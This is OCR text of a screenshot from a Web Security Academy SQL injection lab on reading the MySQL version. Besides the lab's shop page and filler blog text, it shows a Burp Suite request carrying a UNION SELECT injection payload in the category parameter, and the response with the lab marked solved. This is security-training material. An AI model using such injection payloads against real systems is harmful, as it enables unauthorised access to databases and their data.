 SQL injection attack, querying
https://0aba008a04f15f0f80978f18003a009a.web-security-academy.net
Web Security
Academy
SQL injection attack, querying the
database type and version on MySQL
and Microsoft
LAB Not solved
Make the database retrieve the string: '8.0.37-
0ubuntu0.20.04.3'
Back to lab description
Home
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
Folding Gadgets
Folding smartphones that open up to reveal a handy little tablet are about to hit the market. Is folding the future of
technology? As gadget trends go from large to small, back to large again, small again, huge, I guess folding has
to be the answer, the best of both worlds. They are still bulky though, once we start folding everything things have
a tendency to get thicker. Purses and briefcases will need to be adjusted to accommodate these new convenient,
but bulky items. With this new concept, we can really make outside spaces and coffee houses our home offices.
Pitch up in the park on a sunny day, and dig deep into your oversized carpet bag, with magician-like prowess you
will be able to unfold your desk, PC, speakers, keyboards and mice until you have everything you need to start
your days work. Even your travel mug and flask will conveniently unfold leaving you hydrated in that hot summers
sun. I was a bit of a trendsetter in this department, I have always folded my paper money, my grandmother used
to do it and I guess the influence stuck with me. Little did granny know that 40 years on we would all be folding
our money, and everything else we can attach minuscule hinges to. We have always folded our laundry as well,
that goes back centuries. Like all good inventions, it takes time to bring these things to market. To be honest I've
been crying out for a tablet that makes phone calls ever since my eyesight deteriorated. Sadly it will probably only
be affordable to those that can afford laser surgery, and they're just being greedy as they have no problems
looking at a tiny cell phone screen. I hate touch screens and have had a folding keyboard for yonks, give me a
giant Blackberry any day!
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
4
Send Cancel Target: https://0aba008a04f15f0f80978f18003a009a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'abc',NULL# HTTP/2
2 Host: 0aba008a04f15f0f80978f18003a009a.web-security-academy.net
3 Cookie: session=jFuPs3L8GdO7yt4lUlUjcxess5sApMh4
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aba008a04f15f0f80978f18003a009a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7030
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 7.138 bytes | 247 millis
Event log (3) All issues (31) Memory: 207,9MB